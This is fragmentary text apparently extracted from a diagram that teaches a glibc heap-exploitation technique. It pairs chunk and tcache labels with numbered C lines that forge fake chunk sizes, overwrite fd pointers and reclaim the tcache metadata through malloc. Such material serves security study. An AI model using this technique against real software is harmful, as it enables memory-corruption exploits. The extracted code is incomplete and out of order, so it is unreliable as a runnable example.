 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000000001
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
tcache_key
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);